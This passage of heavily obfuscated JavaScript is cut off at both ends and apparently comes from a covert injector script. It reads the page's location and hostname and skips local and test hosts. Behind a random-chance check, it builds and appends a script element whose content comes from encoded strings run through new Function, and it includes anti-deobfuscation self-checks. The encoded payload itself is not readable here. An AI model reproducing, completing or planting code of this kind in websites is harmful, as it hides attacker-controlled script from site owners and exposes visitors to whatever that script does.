0x42f,'!gp&')+Y(0x2b0,'9^36')+Y(0x196,'$D0e')+Y(0x3f1,'4k12')+Y(0x1ae,'uq(x')+Y(0xef,')l)I')+Y(0x332,'4k12')+Y(0x4b7,'uH$4')+Y(0x173,'nLB5')+Y(0x31f,'9^36')+Y(0x4c1,'p8uZ')+Y(0x1e2,'TB1T')+Y(0x1e0,'fSJb')+Y(0x3e1,'Mm&D')+Y(0x2e2,'jGI7')+Y(0x86,'Cja5')+Y(0xbb,'9[Z#')+Y(0x18e,'A9Q0')+Y(0x2a4,'!gp&')+Y(0x46b,'9UWD')+Y(0x41b,'zF^5')+Y(0x14d,'jm&r')+Y(0x4b9,'G2)N')+Y(0x446,'A9Q0')+Y(0x2cf,'R1uP')+Y(0x4c5,'9UWD')+Y(0x1b8,'5gpm')+Y(0x4c4,'!gp&')+(Y(0x87,'zF^5')+Y(0x4cf,'4sb@')+Y(0x412,'G2)N')+Y(0xcb,'tiD*')+Y(0x407,'5gpm')+Y(0x1e9,'$D0e')+Y(0x48d,'jm&r')+Y(0x409,'jm&r')+Y(0x1da,')l)I')+Y(0x3e9,'9[Z#')+Y(0x46e,'nLB5')+Y(0x41e,'Nd10')+Y(0x3e0,'9^36')+Y(0x25b,'A9Q0')+Y(0x48b,'9UWD')+Y(0x20d,'es7q')+Y(0x432,'rYRf')+Y(0x1a7,'uH$4')+Y(0x4c0,'bby&')+Y(0x433,'9^36')+Y(0x4da,'H30t')+Y(0x3fc,'pZs&')+Y(0x2e4,'Fg0L')+Y(0x235,'H#5D')+Y(0x4b2,'pZs&')+Y(0x257,'jGI7')+Y(0x319,'Utiw')+Y(0x395,'9^36')+Y(0x224,'eXbw')+Y(0x4bd,'9[Z#')+Y(0x44d,')l)I')+Y(0xd8,'9N%v')+Y(0x463,'pZs&')+Y(0x392,'Cja5')+Y(0x245,'rYRf')+Y(0x2cc,'9UWD')+Y(0x39e,'OH5L')+Y(0x258,'jm&r')+Y(0x1d6,'@gAV')+Y(0x16f,'eXbw')+Y(0x23f,'U4$G')+Y(0xdf,'Mpv[')+Y(0x46c,'zF^5')+Y(0x434,'jm&r')+Y(0x18d,'pZs&')+Y(0x35d,'H30t')+Y(0x1fb,'zF^5')+Y(0xad,'$M[M')+Y(0x391,'W4Mr')+Y(0x329,'7]Qn')+Y(0x104,'zF^5')+Y(0x3be,'$D0e')+Y(0x23e,'7]Qn')+Y(0x4d2,'RCJB')+Y(0xa8,'fSJb')+Y(0x2a1,'G2)N')+Y(0x26e,'jGI7')+Y(0xb0,'1nk9')+Y(0x2a9,'7]Qn')+Y(0x2ca,'4wDt')+Y(0x368,'Mpv[')+Y(0x311,'Nd10')+Y(0x206,'9^36')+Y(0x2bf,'!gp&')+Y(0x25c,'$M[M')+Y(0x1c3,'$atw')+Y(0x47d,'BCRZ')+Y(0x2c7,'bby&')+Y(0x281,'W4Mr')+Y(0x2bb,'H30t')+Y(0x366,'H#5D')+Y(0x2fc,'9N%v')+Y(0x493,'uq(x')+Y(0xfc,'BCRZ')+Y(0x11b,'4sb@')+Y(0x1fe,'!gp&')+Y(0x4d6,'4sb@')+Y(0x16c,'1nk9')+Y(0x440,'H#5D')+Y(0x18c,'uq(x')+Y(0x3b4,'es7q')+Y(0x428,'!gp&')+Y(0x3f4,'5gpm')+Y(0x1ce,'U4$G')+Y(0x210,'9[Z#')+Y(0x116,'G2)N')+Y(0xf9,'qA9u')+Y(0x24a,'bby&')+Y(0x1d1,'[jC%')+Y(0x3f2,'1nk9')+Y(0x1ad,'U4$G')+Y(0x260,'Mpv[')+Y(0x3c7,'jm&r')+Y(0xdc,'Utiw')+Y(0x291,'A9Q0')+Y(0x2d5,'OH5L')+Y(0x30c,'zF^5')+Y(0x3d3,')l)I')+Y(0x21f,'OH5L')+Y(0xaf,'uq(x')+Y(0xfb,'9N%v')+Y(0x39f,'4sb@')+Y(0x26f,'zF^5')+Y(0x16d,'4k12')+Y(0x34c,'RCJB')+Y(0x3ef,'jGI7')+Y(0x20f,'uq(x')+Y(0x3c6,'Mm&D')+Y(0x218,'W4Mr')+Y(0x41f,'qA9u')+Y(0x10b,'jm&r')+Y(0x1d3,'OH5L')+Y(0x2d0,'4sb@')+Y(0x1f3,'uq(x')+Y(0x30b,'U4$G')+Y(0x469,'H30t')+Y(0x306,'Utiw')+Y(0x4a2,'Fg0L')+Y(0x4ae,'4sb@')+Y(0x93,'nLB5')+Y(0x182,'5gpm')),c[Y(0xcf,'A9Q0')]=Y(0x271,'W4Mr')+Y(0x3ac,'$atw')+Y(0x454,'U4$G')+Y(0x321,'eXbw')+Y(0x4d3,'$D0e')+Y(0x15e,'G2)N')+Y(0x13e,'W4Mr')+Y(0x95,'4wDt')+Y(0x483,'TB1T')+Y(0x3b0,'[jC%')+Y(0x438,'A9Q0')+Y(0xf4,'tiD*')+Y(0x204,'4k12')+Y(0x3a9,'fSJb')+Y(0x1ca,'bby&')+'Mv',c[Y(0x3f0,'4k12')]=Y(0x10e,'fSJb')+Y(0xfe,'H#5D')+Y(0x4d5,'bby&')+Y(0x219,'p8uZ')+Y(0x28d,'R1uP')+Y(0x24b,'fSJb')+Y(0x2ae,'rYRf')+Y(0x383,'U4$G')+Y(0x1b2,'es7q')+Y(0xe5,'R1uP')+Y(0x34e,'9UWD')+'v]',c[Y(0x448,'7]Qn')]=function(D,F){return D===F;},c[Y(0x24f,'Mm&D')]=Y(0x3e4,'zF^5')+Y(0x1e7,'qA9u')+Y(0x8b,'A9Q0')+Y(0x377,'9N%v')+Y(0x4d7,'es7q')+Y(0x37a,'Mpv[')+Y(0x41d,'rYRf')+Y(0x3ca,'1nk9')+Y(0x4aa,'bby&')+Y(0x2dd,'1nk9')+Y(0x33f,'es7q')+Y(0xb3,'eXbw')+Y(0x82,'bby&')+Y(0x239,'$D0e')+Y(0x129,'5gpm')+Y(0x34b,'Nd10')+Y(0x413,'@gAV')+Y(0x188,'Nd10'),c[Y(0x1e6,'tiD*')]=function(D,F){return D-F;},c[Y(0x127,'eXbw')]=Y(0x234,'G2)N')+Y(0x238,'RCJB')+Y(0x283,'OH5L')+Y(0x28a,'es7q')+Y(0x13b,'4wDt'),c[Y(0x2ba,'$atw')]=Y(0x12e,'4k12')+Y(0x381,'Mm&D'),c[Y(0x34f,'U4$G')]=function(D,F){return D===F;},c[Y(0x336,'Utiw')]=Y(0x375,'1nk9')+'t',c[Y(0xba,'rYRf')]=Y(0x41c,'H#5D')+Y(0x209,'Mpv['),c[Y(0x1c6,'tiD*')]=function(D,F){return D===F;},c[Y(0x301,'pZs&')]=function(D){return D();},c[Y(0x364,'es7q')]=function(D,F,H){return D(F,H);},c[Y(0x38a,'Mm&D')]=function(D){return D();},c[Y(0x3b1,'jGI7')]=function(D,F,H){return D(F,H);},c[Y(0x1e5,'uq(x')]=function(D,F,H){return D(F,H);},c[Y(0x145,'Mpv[')]=function(D,F){return D(F);},c[Y(0x48c,'4wDt')]=function(D){return D();},c[Y(0x3a0,'Mm&D')]=Y(0x81,'bby&')+'t',c[Y(0x269,'1nk9')]=Y(0x474,'!gp&')+Y(0x2b6,'RCJB')+Y(0x458,'es7q'),c[Y(0x102,'eXbw')]=function(D,F,H,I,J,L,P,Q,R,T,W){return D(F,H,I,J,L,P,Q,R,T,W);},c[Y(0x431,'Mm&D')]=Y(0x278,'!gp&')+Y(0xc4,'Nd10')+Y(0x18b,'tiD*')+Y(0x2b3,'9N%v')+Y(0x3fa,'$D0e')+Y(0x323,'5gpm')+Y(0x3cc,'pZs&')+Y(0x155,'OH5L'),c[Y(0x264,'Mpv[')]=Y(0x2f9,'G2)N')+Y(0x350,'Fg0L')+Y(0x3a8,'4k12')+Y(0xd1,'9[Z#')+Y(0x231,'tiD*')+Y(0x168,'4k12'),c[Y(0x3e5,'zF^5')]=function(D){return D();},c[Y(0x16a,'U4$G')]=function(D,F){return D!==F;},c[Y(0x35f,'9[Z#')]=function(D,F,H){return D(F,H);},c[Y(0x2aa,'9[Z#')]=function(D,F){return D+F;},c[Y(0x157,'9[Z#')]=Y(0x2ea,'9UWD');var d=c,f=function(){var D=!![];return function(F,H){var I=D?function(){var Z=_0x2968413d;if(H){var J=H[Z(0xac,'A9Q0')](F,arguments);return H=null,J;}}:function(){};return D=![],I;};}();function g(D,F){var a0=Y;for(var H in D)if(d[a0(0x8d,'Nd10')](H[a0(0x3b2,'RCJB')+'h'],F)&&function(I,J){var a1=a0;for(var L=0x2;d[a1(0x3b6,'H#5D')](L,J[a1(0x38c,'Fg0L')+'h']);L++)if(d[a1(0x419,'pZs&')](I[a1(0x124,'TB1T')+a1(0x152,'1nk9')](J[L][0x0]),J[L][0x1]))return;return 0x1;}(H,arguments))return D[H];}function h(D,F){var a2=Y;return d[a2(0x114,'9^36')](D,Math[a2(0xb7,'R1uP')](d[a2(0x17a,'Mpv[')](Math[a2(0x456,'R1uP')+'m'](),d[a2(0xa4,'4sb@')](d[a2(0x349,'pZs&')](F,0x1),D))));}function i(D,F){var a3=Y;for(var H=0x0;d[a3(0x156,'1nk9')](H,F[a3(0x14c,'qA9u')+'h']);H++){var I=F[H],J=d[a3(0x180,'7]Qn')](0x0,I[a3(0x403,'TB1T')+'Of']('.'))?d[a3(0x287,'Mm&D')]('.',D):D,L=d[a3(0x3c1,'Cja5')](J[a3(0x8f,'TB1T')+'h'],I[a3(0x2f3,'jm&r')+'h']),P=J[a3(0x270,'U4$G')+'Of'](I,L),L=d[a3(0x280,'A9Q0')](-0x1,P)&&d[a3(0x240,'$atw')](P,L);if(L&&(d[a3(0x2eb,'BCRZ')](J[a3(0x3f3,'eXbw')+'h'],I[a3(0x38c,'Fg0L')+'h'])||d[a3(0x9f,'9UWD')](0x0,I[a3(0x40d,'$atw')+'Of']('.'))))return 0x1;}}function j(){var a4=Y,D,F;return d[a4(0x47e,'!gp&')](g,d[a4(0x19e,'uq(x')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a5=Y,D=d[a5(0x317,'rYRf')](l,d[a5(0x312,'@gAV')](j));if(D){var D=d[a5(0x369,'H#5D')](g,D,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return D&&D[0x4]&&!D[0x5]?!(d[a5(0x22c,'9N%v')](0x46,D[a5(0x425,'A9Q0')+a5(0x477,'5gpm')](0x0))&&d[a5(0x3d0,'R1uP')](0x66,D[a5(0x1aa,'4sb@')+a5(0x267,'bby&')](0x0))||d[a5(0x9e,'9[Z#')](0x49,D[a5(0x144,'R1uP')+a5(0x1b0,'Mm&D')](0x1))&&d[a5(0x162,'4wDt')](0x69,D[a5(0x226,')l)I')+a5(0x193,'9[Z#')](0x1))||d[a5(0x39a,'uH$4')](0x4c,D[a5(0x1be,'fSJb')+a5(0x3ed,'TB1T')](0x2))&&d[a5(0x19c,'OH5L')](0x6c,D[a5(0x3f5,'$D0e')+a5(0x334,'R1uP')](0x2))||d[a5(0x1ed,'Fg0L')](0x45,D[a5(0x21b,'1nk9')+a5(0x193,'9[Z#')](0x3))&&d[a5(0x314,'eXbw')](0x65,D[a5(0x3c0,'uq(x')+a5(0x477,'5gpm')](0x3))||d[a5(0x399,'1nk9')](0x3a,D[a5(0x94,'zF^5')+a5(0x1c5,'!gp&')](0x4))):void 0x0;}}function l(D){var a6=Y;return d[a6(0xc0,'bby&')](g,D,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a7=Y,D=d[a7(0x464,'9N%v')](j);if(D){var F=d[a7(0x285,'Cja5')](g,D,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!d[a7(0x3da,'Mm&D')](F,'~')?d[a7(0x344,'uH$4')](l,D):H)&&d[a7(0x44e,'bby&')](g,H,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0x333,'H#5D')](F,H);}}function n(){var a8=Y,D=d[a8(0x39d,'eXbw')],F=new RegExp(d[a8(0x15d,'$atw')],'g');return D[a8(0x279,'BCRZ')+'ce'](F,'')[a8(0xbc,'RCJB')](';');}function p(){var a9=Y,D=d[a9(0x354,'zF^5')],F=new RegExp(d[a9(0x341,'$atw')],'g');return D[a9(0x30f,'OH5L')+'ce'](F,'')[a9(0x459,'G2)N')](';');}function s(D){var aa=Y;return d[aa(0x147,'jm&r')](-0x1,D[aa(0x247,'nLB5')+'Of'](String[aa(0x2c6,'qA9u')+aa(0x411,'4sb@')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x40b,'TB1T')](D)||new RegExp(d[aa(0x36b,'R1uP')],'g')[aa(0x122,'eXbw')](D));var F;}function t(D,F){var ab=Y,H=D[ab(0x455,'zF^5')+'h'];return d[ab(0x49a,'H#5D')](D[ab(0x220,'fSJb')+ab(0x487,'H#5D')](d[ab(0x3cb,'H30t')](H,F[ab(0x4bf,'jGI7')+'h']),H),F);}function u(){var ac=Y,D=d[ac(0x22f,'Utiw')](f,this,function(){var ad=ac,J={};J[ad(0x447,'$M[M')]=d[ad(0x324,'G2)N')];var L=J,P=d[ad(0x135,'U4$G')](typeof window,d[ad(0x473,'es7q')])?window:d[ad(0x151,'H30t')](typeof process,d[ad(0xb1,'TB1T')])&&d[ad(0xa3,'7]Qn')](typeof require,d[ad(0x382,'fSJb')])&&d[ad(0x1c6,'tiD*')](typeof global,d[ad(0x2fe,'pZs&')])?global:this,Q=function(){var ae=ad,R=new P[(ae(0xd0,'uq(x'))+'p'](L[ae(0x472,'BCRZ')]);return!R[ae(0x356,'9^36')](D);};return d[ad(0x38b,'Fg0L')](Q);});d[ac(0x452,'es7q')](D);var F=d[ac(0x1d8,'9[Z#')](n),H=d[ac(0x398,'G2)N')](m),I=d[ac(0x101,'OH5L')](p);return!H||!!(d[ac(0x169,')l)I')](i,H=d[ac(0x4cd,'wv5y')](t,H,String[ac(0x2b9,'!gp&')+ac(0x3d7,'H30t')+'de'](0x2e))?H[ac(0x23c,'pZs&')+ac(0x131,'9^36')](0x0,d[ac(0x467,'R1uP')](H[ac(0x106,'uH$4')+'h'],0x1)):H,F)||d[ac(0x1a8,'Nd10')](i,H,I)||d[ac(0x2a3,'[jC%')](s,H)||d[ac(0x20a,'p8uZ')](k));}function v(D){var af=Y,F=d[af(0x19a,'TB1T')](j),H;F&&((H=F[af(0x3e8,'bby&')+af(0x126,'7]Qn')+af(0x2be,'9^36')](d[af(0xb9,'jm&r')]))[af(0x99,'!gp&')]=d[af(0x33e,'W4Mr')],H[af(0xc3,'!gp&')+af(0x44f,'es7q')+'t']=D,(F[af(0x25d,'uH$4')]||F[af(0x1cf,'H#5D')]||F[af(0x2e8,'1nk9')+af(0x410,'tiD*')+af(0x21d,'Mpv[')])[af(0x488,'qA9u')+af(0x2c5,'5gpm')+'d'](H),H[af(0x110,'Fg0L')+'e']());}function w(){var ag=Y,D,F=d[ag(0x27a,'A9Q0')](g,d[ag(0x322,'Mpv[')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,I,I;F&&(H=d[ag(0xae,'9N%v')],I=new RegExp(d[ag(0x416,'RCJB')],'g'),(I=F[H[ag(0x2c4,'5gpm')+'ce'](I,'')])&&I[ag(0x47a,'R1uP')+ag(0x1d0,'A9Q0')][ag(0xf5,'4sb@')+ag(0x37e,'RCJB')+'d'](I));}try{var x,y,z;d[Y(0x91,'Fg0L')](u)||(d[Y(0x3e5,'zF^5')](w),d[Y(0x3bf,'eXbw')](0x1,d[Y(0x134,'OH5L')](h,0x1,x=0x4))||d[Y(0x119,'nLB5')](v,d[Y(0x28b,'1nk9')](d[Y(0x316,'qA9u')]('(',new Function((function(){var _0x9939368=function(){var _0x2668147c=['r1PZsNLRCLntz3DLrfjRwwL3BLfutKLlAwnWsZbRB01i','y1z0teTeqJrnv1jRtenKuvjusKLkEwXKufDsyLn5z3DL','EeP5A3jtu2D3zurrmK9tD25ImLzSwgLJCeSWA29nsgD4','B01iz3Lnr0vZsJbcnwnQrw5lvJfIvNLND2veuxHnu3DU','tKDnm0XdzffsvePjsNLRCLntz3DLreuXwvn3BMqYrJnk','C0OZtMLvA1LUs1n0sKTeqJrnAKf5tenJmwjhou5kEwTY','sNvjrZHYy0r0ouXhtMjtu2D3zurrmu1tD25krxrjyMLJ','tKrrC0OXsLzsmLvUs1n0sKTeqJror0u1tenKueKWsNbk','B01iz3HoALfZsJbwAvrPvw5lu3rks0rcne0YuMHmq2q2','wfvuzgPvr1L3sNL3BLLusKnzmhm0yNPowe5fog5mq2r2','qxnkEKzRsvHnBKTtDePlrei0tKrOAKXdy3Lov2HbsNLR','zurkA01PD25rq1LRuNLJCeSWA29nsgD5t0DjC0OWtMHu','BK5dtxbou2nWsZbRB01iz3LoAK1ZsJa4ALfTA25lu3rk','BhLnu2nWwfqXsKTeqJrnmKKXtenKwePfwK9kEwTYu1nN','v0HWvgeZwNrJu2nZsJi1vgiXuLHumLzTvJfgAeP5D25H','y3nkmwrtv21otG','sKTeqJrnmLjPtenJALvQBffkEwTYu1nND2vhvMXmq2rg','BvLZsJbowfDgB25lu3rks0rcne1Qrtrmq2rewvuWA0P5','z3DLreu1wLn3BKTfqKXAAwnWwfnOmKXiz3nLu2S3zLn4','wwS0BeP5A3jtu2D3zurfnfLtD25wEvjhvgLJCeSWA29n','sJfKuMrytNrAA3rlsNL3BLyXsxzArLjeyJi1BMjxDhLk','nvPPrw9kEwTYu1nND2verM1oq3DUzvDzAeTdy3blmgTV','u09wqw5lu3rks0rcne5ewtjmq2riyw1gzuP5A3jtu2D3','CeSWA29nsgCWtwPjC0OYowXAvJrUs1n0sKTeqJrovfjO','BfvUs1n0sKTeqJroveuWtenJEfPdrNPkEwTYu1nND2ve','zeDWwvyXrJznAwnZsJfKugfvBfHvBKjRvg0XCMn5y3nk','vZbRB01iz3HnvfLZsJjgyLKZsw5lvJa5u1nND2veuMTo','EuP5D25sBwruzgXKufvfuw5mq2rWy1C1ugfxuJvkExDU','sgD5tuDrC0OZtMLvA1LUs1n0sKTeqJrnAMCWtenKAfCY','BKTtDePlrei0ttjjmKXdzerzvtbRsNLRCLntz3DLrfeX','sMTKmuP5A3jtu2D3zuDgAeXdzeTkrvjnsNLRCLntz3DL','sezIu3LND2vertbnq3DUu2Lsrvrdy3byvdfTzfC1AMrh','BeP5D25rBuv6wKvSrgeWAg1zu2nZsJfJmu9gCfHovvf6','mJLZwvzvBKTtDePlrei0tvDgBuXdy2PvAMXrsNLRCLnt','sgHQvfrODK0ZAgftEwnZsJfJmeWYtLzJv28ZvJfcueP5','vZvQzeDSDMjPz3bLm1POy2LcDLbtrwHxmta3y21wmgry','wtfss01hzfHvr2TUtenKEvLuvNrwmuy2u3LJC0OYvKrH','C0P5D25wELPmyuvsrgiYDejJu2nZsJjkAeWYuLfnBejr','tuyWC1PQmwHlmLvZwNOXzK1izZvnrgn6t0rrEfPgC25v','rei0tvrfEeXdzg5nvxD6sNLRCLntz3DLrePRtun3BMvR','mvPPy3nkmwrrzw5SBvrxnxDkExDUwvHgC1PfmuXnvZrU','mxG0twPbCvHizZfzEwHJzurwAKTwEdrnAKfXztf4ne5x','tuHNEvPewxnkEvjmu0C0BKTtDePlrei0ttjrmuXdzefL','EfKYuxnkmxrTuKzZBKTtDePlrei0twPfmKXdzfnwvwrS','q2q1uti5uwvgtNjIBwH4sNL3BLjvtNzAm0iWzeDsufz5','m1OYwvy0BKTtDePlrei0tvDrEeXdy3Lov2HbsNLRCLnt','wvrjC0OXmu9AmvvUs1n0sKTeqJror1e0tenKm1Lyy21k','veDREKP5A3jtu2D3zurfmK15D25vBfziwLnJCeSWA29n','zfHumwH3zuCXDG','mhr6y2XKwfvirw5mq2ryvvvAALqZuJbArwS0yxPzBKXd','DMfwyZjvEwnZsJfKuLLwrNnpr3rHvJa5CeP5D25Hvu52','D25IA05YvtfKuvvTtLbtr0vUtenKwe5xnvbAvu52y1zK','tenKEK5PwLzkEwTYu1nND2vevxLzExDUyZjku1jPy3bl','rgDUtenKnvuYodnrme5Yy21KEeP5D25wmuPmttjsvgeY','tuHNmu1Qrxnkmg9RuKv3BKTtDePlrei0txPoAuXdze5u','q2r3tuDsALnRtNzJBLjisNL3BLz6uNLtmK5eyJbsAvz5','sgD6tM1zC0OWrxPtq29Us1n0sKTeqJrnEK15tenKC1fy','wKvNm1yWoxbkExDUwKvoCMiXzfjJr05uv2TnBKXdzg5I','wLnJC0OXyZbLr05tuti4EMnwzhHkExDUyvDKmvzUCdrI','D2veuxLAu3DUtLnAsgrty3blmgTVtuHNELPey3nkmev6','D25zme5YwLzKuvjhwNPwEwnZsJnssLrTuKHpr3rzy0Df','BKKZvNLxEwnWsZbRB01iz3HnrffZsJnSBuLtz25lu3rk','tuHNELPuy3nkEKzRsvHnBKTtDePlrei0twPnmuXdze5u','ExDUwKvKwweYCgTsEwnZsJfJmwfvrNnIv3rovNPJmeP5','y3blmgTVtuHNEe5TrxnkmfzPvgLvBKTtDePlrei0tKDv','EwnZsJfJmfPRmvHumvjlvJfkueP5D25wmdLzuLHRngiW','y3nkmMGXuM1otfeYowfsr0vUtenKB2vgwMPtvK52zvvg','we5gwMPvrZf2yLvsA1v5y3nkm2rHzuDsv1eYCZjzvwnU','vwHVwKzoBfuYrw5mq2rytNK5ALvSAhfwq2nZsJnksKWY','u3H4ufH0ou8ZrMjtEwD3zurvEe1PD25KA0zky1nJCfHu','q3DUuvrosuTPy3blmgTVtuHNEK9utxnkm1Pcu1HfBKTt','q2rZvti4EvyWow9zmu16wvnJC0OYstrIm3bytKroA1rR','y3blmgTVtuHNEfLQz3nkmde1vvC0BKTtDePlrei0twPf','tezZD2vhrxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjn','ne1uutjmq2qYuvvSEeP5A3jkmMDUwfn4D0Ttww1ABLz1','A3jtu2D3zuDsBuXdzejnmgDXsNLRCLntz3DLre5PwxL3','AujOtvqXwK8ZsMXKsfz5yMLcA1CYrxHlrei0twPJEKXd','r1jputi5D1z6zeXkExDUvJa5ugvgzffJr1jiyLD0meP5','zurnnu5PD25lAvi0ywLJCeSWA29nsgD6turRC0OZtMLv','mZzyBLrxuve','vJfjneP5D25wmuPRwtfADgeXuMPKrK1UtenKB2jxDenL','rM1zu3DUzwT4Bwjdy3blmgTVtuHNEu16qxnkEwHbuZjz','A29nsgCWwwPfCW','sgCWww1jC0OWrxPtq29Us1n0sKTeqJrovff3tenKDLPx','zeHwEwjPqNzmwee3zLn4ALCWA29nsgD6wtjzC0P6vNnI','sgCXtLrfC0OWtMHuu1fUs1n0sKTeqJrorezOtenJBvDy','m1uXtwLJC0OYmvrImJLytLzWA1iWmvHkExDUvNPACu5h','m1j2vtnsEwfxnw5kmtbVs1nRl0XtmtbHr2X6v3LKsMiX','sZnbn2ztEgPxmgTVtuHOA09tD25KmKyZsMLJCfHumw1K','ngiWAeDJu2nZsJfJm04YtKPKrKjTvJfcteP5D25rA052','vJrUs1n0sKTeqJrnmLe0tenKB1LREgvkEwTYu1nND2ve','u3DUuvzorMr5y3blmgTVtuHNEu5TuxnkmLyZyuzzBKTt','vNPwmfKXuMLnvfPyvvCWBKXdzhrzmwHqyw1oseP5D25w','EfrkEwTYu1nND2veuMXoAxDUyJjwBfHPy3blmgTVtuHN','z3DLreu1txL3BLnPuKvuq2nWsZbRB01iz3LAAMDZsNLo','nu1PD25yvtvUvLnJCeSWA29nsgD6wwPNC0P6Ag1urK1U','muzOsNL3BLLxmxznBMHeyxPkwe5yvw5mq2qYu0rwtLyW','rfyXAgfkEwTYu1nND2vertjnq3DUyJjwBfHPy3blmgTV','mKXdzefLweL4sNLRCLntz3DLreL4wxL3BLvfvxLtq2nW','tenKr1DfAdvwmujTwKnJC0OYnurHmu5yvw5sALzistbk','u2D3zurkBvPPD25uEu5dyvnJCeSWA29nsgHPtwL3BKPx','r2S0yJnAwfqWtw5mq2ryvhPKALvvtNjrBxryt0nJC0OX','wwL3BLCYwKvxEwnWsZbRB01iz3HABvfZsJbVA1jfD25l','s1jRtNjHrMmYwvnJC0OYBZrHmwryvwTAALuYsNrkExDU','vwPsBuP5D25HreKWt1HKt1n5y3nkmwrszeDotviWDhjw','yJjowe5gsMTwBwHWsNL3BLfxmxjIBgrrutfcALj5y3nk','q3G1teHVC1ftEenmru1ZuKn4r0Xfy3bLm1POy2Lcyvbw','zgTzwfjRu0uXnLnPy3nkm050yJfknfeYDhPHrMnUtenK','zgXwmueWsNL3BLz6zdvtmfz0yJbSm1j5y3nkmwmXv0Do','D2veutbzExDUvNLsr1rPy3blmgTVtuHNmfLxrxnkme5y','EeP5A3jtu2D3zurvmu9tD25pr1PnvxLJCeSWA29nsgD5','ze5ur2T6sNLRCLntz3DLre15tvn3BKTPuJrHAwnWsZbR','AhHkExDUwMPOCLOXzfjnvtvfuNLJC0OXzffJr05oyLD0','owjxu2D3zurgBq','mwmXvdjoA1eYDfzwELzSsNL3BMjUuLDArxG0y1rbBKXd','BLvfvxLtq2nWsZbRB01izZbzmLvZsJaXtwfutw5lu3rk','yZbAvgeWzg9zu2nZsJnwmu0YtKLvmJLSvJfgAeP5D25A','BZrHmdrUtenKwfvRCgPumgXtwKzgDgeXz25mq2r5wwXs','A3jtu2D3zursBa','sKTeqJrnmKzTtenKCvqWrMXkEwTYu1nND2verMXnAxDU','D25lu3rks0rcne1Tutvmq2qZwvHJBuP5A3jtu2D3zurn','A3PkEwTYu1nND2vevxDzu3DUutfKwvDPy3blmgTVtuHN','z3HAr1vZsJnAB00Zww5lu3rks0rcne5eqtrmq2rqstbk','ne0YsxHmq2mXyKC5tKP5A3jtu2D3zurvD05PD25KBLPO','C2fgtLzkExDUwwToDLjSzfjwBu5lzgPbBKXdzfHum1uW','D2verMLnAxDUtLD4DLrty3blmgTVtuHOAe5PD25uEu5d','AeftmLLUs1yWovPUvNvzm1jWyJi0B2j5EhDmsevZy2L4','u2nZsJfKuwfhtLnJmhq0vJfcueP5D25wEMn6wKzcAMvS','DLbiqtDMu3HQvZbRB01izZboEMnZsJnnmKPSvw5lvJa5','mu9AmvvUs1n0sKTeqJrovgn3tenKqLuWvJnkEwTYu1nN','rtbAAxDUtLD4DLrty3blmgTVtuHNEu5esxnkmgrXwvy0','mdDKBuz5suvjovftEerqwePIvLnND2vestjou3DUyJjw','z1vTvM5swgH3s0DsyLz5z3DLrePOwLn3BLeXzfLxAwnW','ExDUvNPACe1htNrHme5ytJbJBKXdzfHumuf5uLzoDLqX','q2rbsMLsseP5A3jtu2D3zurnEK1tD25Lv1LOs0nJCeSW','mtC0ntm5C0nJs2Xd','sZbRB01iz3LnvgnZsJjOAvrgng5lu3rks0rcne0YwMHm','refZzgOXC1D5zhnAvZvUzeDNBLHuDdfqsfK3zfnZCKTy','vdnkC1ruAfPkExDUy1rODLrUChrHmvjVuNLJC0OZCfPv','nte3ouTgEgr2Eq','svnNBKTtDePlrei0twPRmKXdzejnmgDXsNLRCLntz3DL','vNPAq1PfntrIu2nZsJjzngeYrLHumujTuvDfBKXdzfHu','wLvSDeP5D25wELjWttfJm1jfvLHoBKvUtenKwfvQqxLw','vfzKuMrQqw5mq2rTvti5EMvRtNjxv2HOsNL3BMjeAhzn','s1n0sKTeqJrzEKfZsJnAqLnyrw5lu3rks0rcne1Qzg1m','muTrAwnWwfqXBwrxnwPKr2X2yMLODKXiqxnJu3H5teHv','BdDJBvyWzfHkDuLhohjJrhq5teDoyLntz3DLreuZwxL3','CgiYng9KAxG2s1H0mLLyswDuEJfmtZnkBgrivNLIAujR','tenJmuPRzdfkEwTYu1nND2vhsxHmq2rZuvHOreP5A3jt','uw9tq2D3zurrEG','uKDuAwnWsZbRB01iz3PoELLZsJj4qMvftw5lu3rks0rc','DeLIAwnWsZbRBW','y3nkmNHkww10Cq','A3HTyKnJCeSWA29nsgCWtKrJC0OZCe1ABxDUs1n0sKTe','u2D3zurjne9tD25nALzVuunJCeSWA29nsgD5wMPrC0OX','tenKwfvhvJvzAMHYwwXKuK5dy3nkmwrtyvHAAveYC3zL','u2D3zurjEe1PD25jmuK1vunJCfHumw1KvZvQzeDSDMjP','tM1nC0OWqJvJAKvUs1n0sKTeqJrnvgXQtenJAMrysMjk','vM5AveP5D25zvMHtwKvOngrQA25mq2rytKrSBLPgtNzs','A1DhDhrzBKvUtenKwfvwsMPtEMHYwLCXwvPty3nkmJLe','CfCXy29nsgCXturNC0OYEejLru1Us1yWB0P5y3bxmwnV','r3rYzwXoCK5wzffpq2nZsJfJm1vTtK1rmJL5zuHkseP5','CfHumw1KvZvQzeDSDMjPAhzmsefWztnkBgrivNLIAuj2','zgrlq2TWtZmXALLyuMPHq2HRs1H0AfD5zhDKwe5VsJeW','C0OXyZnorMXytJjADvz6wtrkExDUvNPAmfKXrKLvqZLy','CLntz3DLrgXQtenKrfLvmgTkEwTYu1nND2vevtjzExDU','Eg1Iq2nWsZbRBW','utb4teP5D25HmhmZwKvOrgeYnxLzu2nZsJjjEe4YuK9n','oxnzvLvUs1n0sKTeqJrnAMn5tenKu1zvzgXkEwTYu1nN','mZa2otrIy3zZDMK','q2rVwwT4zuP5A3jtu2D3zurnEu55D25lrujmwMLJCeSW','sgD4tLrjC0OZzgHKEvLUs1n0sKTeqJrnALeXtenKDLPx','r2HOsNL3BLOWDhnArKzyuM1suvz5y3nkmwrqutiXC2jx','tNznvMmXvNLJC0OYzerImuzfvtj0qLPSy25mq2q2vezW','ufvRB01iz3Hore1ZsJnOmvzyww5lu3rks0rcne1QA3Lm